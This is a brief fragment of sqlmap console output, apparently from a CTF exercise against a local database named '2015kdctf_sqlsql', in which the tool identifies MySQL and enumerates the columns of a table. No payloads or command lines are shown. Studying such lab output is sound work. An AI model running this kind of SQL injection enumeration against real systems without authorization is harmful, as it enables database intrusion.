 [14:04:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:04:14] [INFO] fetching columns for table 'type' in database '2015kdctf_sqlsql'
[14:04:15] [INFO] retrieved: 'id','int(11)'
[14:04:15] [INFO] retrieved: 'name','varchar(255)'
Database: 2015kdctf_sqlsql
Table: type
[2 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| id     | int(11)      |
| name   | varchar(255) |
+--------+--------------+
[14:04:15] [INFO] fetched data logged to text files under 'C:\Users\大仑子\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 14:04:15 /2020-10-26/
C:\python27-x64\sqlmap\sqlmapproject-sqlmap-5029d67>